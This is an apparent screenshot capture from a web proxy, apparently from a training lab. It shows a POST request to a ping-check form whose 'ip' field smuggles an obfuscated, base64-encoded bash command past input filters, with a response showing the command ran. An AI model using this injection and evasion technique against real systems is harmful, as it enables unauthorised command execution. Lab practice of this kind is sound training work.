 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.62.195:32598
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 118
9 Origin: http://94.237.62.195:32598
10 DNT: 1
11 Connection: close
12 Referer: http://94.237.62.195:32598/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=
127.0.0.1%0ab'as'h<<<$(ba'se6'4${IFS}-d<<<ZmluZCAvdXNyL3
NoYXJlLyB8IGdyZXAgcm9vdCB8IGdyZXAgbXlzcWwgfCB0YWlsIC1uID
E=)
Search... 0 matches
Response
Pretty Raw Hex Render \n
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of
data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.019 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet
loss, time 0ms
36 rtt min/avg/max/mdev = 0.019/0.019/0.019/0.000
ms
37 /usr/share/
38 </pre>
39 </p>
40
Search... 0 matches